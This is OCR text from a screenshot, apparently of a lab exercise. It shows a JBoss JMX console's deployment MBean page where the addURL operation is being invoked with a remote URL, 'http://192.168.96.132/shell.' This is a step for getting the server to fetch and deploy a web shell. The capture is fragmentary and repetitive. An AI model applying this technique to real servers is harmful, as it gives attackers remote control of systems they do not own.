 不安全 | 192.168.96.128:8080/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.deploymen
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.net.URL (no description)
Invoke
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.net.URL (no description)
Invoke
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String http://192.168.96.132/shell. (no description)
Invoke